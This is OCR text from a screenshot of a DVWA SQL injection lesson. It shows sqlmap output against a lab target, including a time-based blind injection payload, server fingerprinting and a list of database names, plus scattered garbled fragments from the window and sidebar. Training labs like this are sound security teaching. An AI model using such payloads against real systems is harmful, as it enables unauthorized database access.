 Applications Places System
Wed Dec 20, 2:28 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'fjLX'='fjLX&Submit=Submit
---
[02:28:45] [INFO] manual usage of GET payloads requires url encoding
[02:28:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
[02:28:45] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test
[02:28:45] [INFO] Fetched data logged to text files under '/pentest/database/sql
map/output/192.168.1.10'
[*] shutting down at: 02:28:45
root@root:/pentest/database/sqlmap#
<< back | track 5
Goo
ch
n is
d in
ID
ies
--dbs, List database management system's databases.
Scripts Currently Forbidden, 0/2 () | <SCRIPT>: 3 | <OBJECT>: 0
Options...
root@root: /pen...
Damn Vulnerabl...
Tamper Data - ...
Untitled - Notep...